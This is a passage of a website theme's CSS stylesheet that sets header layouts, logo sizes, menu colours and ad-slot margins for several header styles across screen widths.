    z-index: 9998;
    position: relative;
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-wrap .td-header-menu-wrap,
    .td-header-wrap .td-header-main-menu {
      background-color: #222 !important;
      height: 54px !important;
    }
    .td-header-header {
      padding: 0;
    }
    .header-search-wrap .td-icon-search {
      color: #fff !important;
    }
  }
  @media (min-width: 768px) {
    .td-affix .header-search-wrap .td-icon-search {
      line-height: 48px !important;
    }
    .td-affix #td-header-menu {
      min-height: 48px !important;
    }
  }
  /*
      fix logo alignment for logo in menus
  */
  @media (min-width: 768px) {
    .td-header-style-5 .td-affix .td-main-menu-logo img,
    .td-header-style-6 .td-affix .td-main-menu-logo img,
    .td-header-style-12 .td-affix .td-main-menu-logo img {
      top: 0;
    }
  }
  @-moz-document url-prefix() {
    @media (min-width: 768px) {
      .td-header-style-5 .td-main-menu-logo a img,
      .td-header-style-6 .td-main-menu-logo a img,
      .td-header-style-12 .td-main-menu-logo a img {
        top: -1px;
      }
    }
  }
  /* ----------------------------------------------- */
  .td-logo-text-container {
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    z-index: 1;
  }
  .td-logo-text-container span {
    display: inline-block;
    width: 100%;
  }
  .td-logo-text-container .td-logo-text {
    font-size: 75px;
    font-family: serif;
    color: #222;
    line-height: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-text-container .td-logo-text {
      font-size: 36px;
    }
  }
  .td-logo-text-container .td-logo {
    line-height: 1 !important;
  }
  .td-logo-text-container .td-tagline-text {
    letter-spacing: 1.8px;
    font-size: 12px;
    font-family: serif;
    color: #777;
    padding-top: 2px;
    padding-bottom: 10px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-text-container .td-tagline-text {
      font-size: 11px;
    }
  }
  .td-logo-mobile-loaded {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-mobile-loaded {
      display: none;
    }
  }
  .td-banner-wrap-full,
  .td-header-menu-wrap-full {
    background-color: #fff;
  }
  /* -------------------------------------------------------------------
    Style 1
  ----------------------------------------------------------------------  */
  .td-header-style-1 .td-header-top-menu-full {
    background-color: #222222;
  }
  .td-header-style-1 .td-header-sp-logo {
    width: 284px;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-1 .td-header-sp-logo {
      width: 224px;
      margin-left: 0;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-1 .td-header-sp-logo {
      width: 214px;
      margin: 14px 28px 0 28px;
      max-height: 60px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-1 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-1 .td-header-sp-logo img {
    max-height: 90px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-1 .td-header-sp-logo img {
      max-height: 60px;
    }
  }
  .td-header-style-1 .td-header-sp-recs {
    margin: 28px 0 9px 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-1 .td-header-sp-recs {
      margin: 14px 0 0 0;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-1 .td-header-sp-recs {
      margin: 0;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-1 .td-header-sp-recs .td-a-rec-id-header > div,
    .td-header-style-1 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
      margin: auto;
    }
  }
  .td-header-style-1 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-1 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  /* -------------------------------------------------------------------
    Style 2
  ----------------------------------------------------------------------  */
  .td-header-style-2 .td-header-top-menu-full {
    background-color: #222222;
  }
  .td-header-style-2 .td-header-sp-logo {
    width: 284px;
    position: relative;
    height: 90px;
    margin: 24px 28px 0 28px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-2 .td-header-sp-logo {
      width: 224px;
      margin: 24px 14px 0 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-2 .td-header-sp-logo {
      width: 214px;
      height: 60px;
      margin-top: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-2 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-2 .td-header-sp-logo img {
    max-height: 90px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-2 .td-header-sp-logo img {
      max-height: 60px;
    }
  }
  .td-header-style-2 .td-header-sp-recs {
    margin: 24px 0 0 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-2 .td-header-sp-recs {
      margin-top: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-2 .td-header-sp-recs {
      margin: 0;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-2 .td-header-sp-recs .td-a-rec-id-header > div,
    .td-header-style-2 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
      margin: auto;
    }
  }
  .td-header-style-2 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-2 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-2 .td-header-menu-wrap-full {
    position: relative;
  }
  .single_template_6 .td-header-style-2 .td-header-sp-recs,
  .single_template_7 .td-header-style-2 .td-header-sp-recs,
  .homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
  .single_template_8 .td-header-style-2 .td-header-sp-recs,
  .single_template_10 .td-header-style-2 .td-header-sp-recs,
  .single_template_11 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_2 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_5 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_6 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_8 .td-header-style-2 .td-header-sp-recs {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-2 .td-header-sp-recs,
    .single_template_7 .td-header-style-2 .td-header-sp-recs,
    .homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
    .single_template_8 .td-header-style-2 .td-header-sp-recs,
    .single_template_10 .td-header-style-2 .td-header-sp-recs,
    .single_template_11 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_2 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_5 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_6 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_8 .td-header-style-2 .td-header-sp-recs {
      margin-bottom: 24px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-2 .td-header-sp-recs,
    .single_template_7 .td-header-style-2 .td-header-sp-recs,
    .homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
    .single_template_8 .td-header-style-2 .td-header-sp-recs,
    .single_template_10 .td-header-style-2 .td-header-sp-recs,
    .single_template_11 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_2 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_5 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_6 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_8 .td-header-style-2 .td-header-sp-recs {
      margin-bottom: 14px;
    }
  }
  .td_category_template_7 .td-header-style-2 .td-header-sp-recs {
    /* responsive min landscape tablet */
  }
  @media (min-width: 1019px) {
    .td_category_template_7 .td-header-style-2 .td-header-sp-recs {
      margin-bottom: 6px;
    }
  }
  .td_category_template_2 .td-header-style-2,
  .td_category_template_5 .td-header-style-2 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 3
  ----------------------------------------------------------------------  */
  .td-header-style-3 .td-header-menu-wrap-full {
    background-color: transparent !important;
  }
  .td-header-style-3 .td-header-top-menu-full {
    background-color: #111;
  }
  .td-header-style-3 .td-header-sp-logo {
    width: 284px;
    position: relative;
    height: 90px;
    margin: 28px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-3 .td-header-sp-logo {
      width: 224px;
      margin-left: 0;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-3 .td-header-sp-logo {
      width: 214px;
      height: 60px;
      margin: 14px 28px 0 28px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-3 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-3 .td-header-sp-logo img {
    max-height: 90px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-3 .td-header-sp-logo img {
      max-height: 60px;
    }
  }
  .td-header-style-3 .td-header-sp-recs {
    margin: 28px 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-3 .td-header-sp-recs {
      margin: 14px 0;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-3 .td-header-sp-recs {
      margin: 0;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-3 .td-header-sp-recs .td-a-rec-id-header > div,
    .td-header-style-3 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
      margin: auto;
    }
  }
  .td-header-style-3 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-3 .td-header-main-menu {
    background-color: #151515;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-3 .td-header-main-menu {
      padding-left: 2px;
    }
  }
  .td-header-style-3 .sf-menu > li > a {
    color: #fff;
  }
  .td-header-style-3 .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-3 .black-menu {
    /* hover and current menu */
  }
  .td-header-style-3 .black-menu .sf-menu > .current-menu-item > a,
  .td-header-style-3 .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-style-3 .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-style-3 .black-menu .sf-menu > li > a:hover,
  .td-header-style-3 .black-menu .sf-menu > .sfHover > a {
    background-color: #4db2ec;
  }
  .td-header-style-3 .td-affix {
    background-color: transparent !important;
  }
  .td-header-style-3 .td-affix .td-header-main-menu {
    background-color: #151515;
  }
  .td_category_template_2 .td-header-style-3,
  .td_category_template_5 .td-header-style-3 {
    border-bottom: 1px solid #f2f2f2;
  }
  .td-boxed-layout .td-header-style-3 .td-header-menu-wrap {
    background-color: #151515 !important;
  }
  .td-full-layout .td-header-style-3 .td-header-main-menu {
    padding-left: 21px;
  }
  .td-full-layout .td-header-style-3 .td-no-subcats .td-mega-span:first-child {
    margin-left: 17px;
    /* responsive landscape tablet */
  }
  @media (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td-no-subcats .td-mega-span:first-child {
      margin-left: 18px;
    }
  }
  .td-full-layout .td-header-style-3 .td-mega-menu ul {
    width: 1068px !important;
    left: 0 !important;
    box-shadow: none;
    border-top: none;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td-mega-menu ul {
      width: 980px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td-mega-menu ul {
      width: 740px !important;
    }
  }
  .td-full-layout .td-header-style-3 .td-mega-menu .td_block_mega_menu .td-next-prev-wrap {
    margin: 0 0 18px 18px;
  }
  .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
    width: 208px;
    padding-top: 18px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
      width: 192px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
      width: 144px;
    }
  }
  .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats a {
    padding: 5px 18px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats a {
      padding: 3px 18px;
    }
  }
  .td-full-layout .td-header-style-3 .block-mega-child-cats {
    max-height: 216px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .block-mega-child-cats {
      max-height: 192px;
    }
  }
  .td-full-layout .td-header-style-3 .td-mega-row {
    padding: 18px 0 12px 0;
  }
  .td-full-layout .td-header-style-3 .td-mega-span {
    width: 192px;
    min-height: 199px;
    margin-left: 18px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td-mega-span {
      width: 174px;
      min-height: 187px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td-mega-span {
      width: 126px;
      min-height: 174px;
    }
  }
  .td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
    min-height: 132px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
      min-height: 120px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
      min-height: 87px;
    }
  }
  /* -------------------------------------------------------------------
    Style 4
  ----------------------------------------------------------------------  */
  .td-header-style-4 .td-header-top-menu-full {
    background-color: #111;
  }
  .td-header-style-4 .td-main-menu-logo {
    margin: 0;
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-4 .td-main-menu-logo {
      float: left;
      display: inline;
      width: 0;
    }
  }
  .td-header-style-4 .td-main-menu-logo img {
    margin: 0 21px 0 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-4 .td-main-menu-logo img {
      margin: 0 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-4 .td-main-menu-logo img {
      margin: 0 10px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-4 .td-main-menu-logo img {
      margin: auto;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-4 .td-main-menu-logo img {
      top: -1px;
    }
    .td-header-style-4 .td-affix .td-main-menu-logo img {
      top: 0;
    }
  }
  .td-header-style-4 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-4 .td-header-sp-recs img {
    position: relative;
  }
  .td-header-style-4 .td-header-sp-recs .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-4 .td-header-rec-wrap {
    min-height: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-4 .td-header-rec-wrap {
      width: 100% !important;
      padding: 0 10px;
    }
  }
  .td-header-style-4 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-4 .td-header-menu-wrap-full {
    background-color: transparent !important;
  }
  .td-header-style-4 .td-header-main-menu {
    background-color: #151515;
  }
  .td-header-style-4 .black-menu {
    /* hover and current menu */
  }
  .td-header-style-4 .black-menu .sf-menu > .current-menu-item > a,
  .td-header-style-4 .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-style-4 .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-style-4 .black-menu .sf-menu > li > a:hover,
  .td-header-style-4 .black-menu .sf-menu > .sfHover > a {
    background-color: #4db2ec;
  }
  .td-header-style-4 .sf-menu > li > a {
    color: #fff;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-4 .sf-menu > li > a {
      padding: 0 12px;
    }
  }
  .td-header-style-4 .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-4 .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-4 .sf-menu a.sf-with-ul {
      padding-right: 26px;
    }
  }
  .td-header-style-4 .td-affix {
    background-color: transparent !important;
  }
  .td-header-style-4 .td-affix .td-header-main-menu {
    background-color: #151515;
  }
  .td_category_template_2 .td-header-style-4,
  .td_category_template_5 .td-header-style-4 {
    border-bottom: 1px solid #f2f2f2;
  }
  .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    background-color: #151515 !important;
  }
  .td-full-layout .td-header-style-4 .td-main-menu-logo {
    margin: 0;
    display: block;
  }
  .td-full-layout .td-header-style-4 .td-main-menu-logo img {
    margin: 0 21px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-main-menu-logo img {
      margin: 0 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td-main-menu-logo img {
      margin: 0 10px;
    }
  }
  @media (max-width: 767px) {
    .td-full-layout .td-header-style-4 .td-main-menu-logo img {
      margin: auto;
    }
  }
  .td-full-layout .td-header-style-4 .td-no-subcats .td-mega-span:first-child {
    margin-left: 17px;
    /* responsive landscape tablet */
  }
  @media (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-no-subcats .td-mega-span:first-child {
      margin-left: 18px;
    }
  }
  .td-full-layout .td-header-style-4 .td-mega-menu ul {
    width: 1068px !important;
    left: 0 !important;
    box-shadow: none;
    border-top: none;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-mega-menu ul {
      width: 980px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td-mega-menu ul {
      width: 740px !important;
    }
  }
  .td-full-layout .td-header-style-4 .td-mega-menu .td-next-prev-wrap {
    margin: 0 0 18px 18px;
  }
  .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
    width: 208px;
    padding-top: 18px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
      width: 192px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
      width: 144px;
    }
  }
  .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats a {
    padding: 5px 18px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats a {
      padding: 3px 18px;
    }
  }
  .td-full-layout .td-header-style-4 .block-mega-child-cats {
    max-height: 216px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .block-mega-child-cats {
      max-height: 192px;
    }
  }
  .td-full-layout .td-header-style-4 .td-mega-row {
    padding: 18px 0 12px 0;
  }
  .td-full-layout .td-header-style-4 .td-mega-span {
    width: 192px;
    min-height: 199px;
    margin-left: 18px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-mega-span {
      width: 174px;
      min-height: 187px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td-mega-span {
      width: 126px;
      min-height: 174px;
    }
  }
  .td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
    min-height: 132px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
      min-height: 120px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
      min-height: 87px;
    }
  }
  /* -------------------------------------------------------------------
    Style 5
  ----------------------------------------------------------------------  */
  .td-header-style-5 {
    /* responsive portrait phone */
  }
  .td-header-style-5 .td-header-top-menu-full {
    background-color: #f9f9f9;
  }
  .td-header-style-5 .td-header-top-menu-full .td-header-top-menu {
    color: #000;
  }
  .td-header-style-5 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-5 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-5 .top-header-menu .sub-menu {
    background-color: #f9f9f9;
  }
  .td-header-style-5 .td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-5 .td-main-menu-logo {
      float: left;
      margin: 0;
      display: inline;
      width: 0;
      height: 0;
    }
  }
  .td-header-style-5 .td-main-menu-logo a {
    line-height: 60px;
  }
  .td-header-style-5 .td-main-menu-logo img {
    max-height: 60px;
    margin-right: 20px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-5 .td-main-menu-logo img {
      margin-right: 10px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-5 .td-main-menu-logo img {
      max-height: 48px;
      margin: auto;
    }
  }
  .td-header-style-5 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-5 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-5 .td-a-rec-id-header > div,
  .td-header-style-5 .td-g-rec-id-header > div,
  .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-5 .td-a-rec-id-header > div,
    .td-header-style-5 .td-g-rec-id-header > div,
    .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-5 .td-a-rec-id-header > div,
    .td-header-style-5 .td-g-rec-id-header > div,
    .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-5 .td-a-rec-id-header img,
  .td-header-style-5 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-5 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-5 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-5 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-5 .td-header-menu-wrap-full {
    background-color: #151515;
  }
  .td-header-style-5 #td-header-menu {
    min-height: 60px;
  }
  .td-header-style-5 .black-menu {
    /* hover and current menu */
  }
  .td-header-style-5 .black-menu .sf-menu > .current-menu-item > a,
  .td-header-style-5 .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-style-5 .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-style-5 .black-menu .sf-menu > li > a:hover,
  .td-header-style-5 .black-menu .sf-menu > .sfHover > a {
    background-color: #4db2ec;
  }
  .td-header-style-5 .sf-menu > li > a {
    color: #fff;
    line-height: 60px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-5 .sf-menu > li > a {
      padding: 0 12px;
    }
  }
  .td-header-style-5 .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-5 .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-5 .sf-menu a.sf-with-ul {
      padding-right: 26px;
    }
  }
  .td-header-style-5 .td-mega-menu ul {
    border-top: none;
  }
  @media (max-width: 767px) {
    .td-header-style-5 .td-header-menu-wrap-full {
      height: 54px !important;
    }
    .td-header-style-5 #td-header-menu {
      min-height: 54px;
    }
    .td-header-style-5 .td-header-main-menu {
      height: 54px;
    }
  }
  .td-header-style-5 .td-affix {
    background-color: #161616;
    background-color: rgba(22, 22, 22, 0.9);
  }
  .td-header-style-5 .td-affix #td-header-menu {
    min-height: 48px;
  }
  .single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
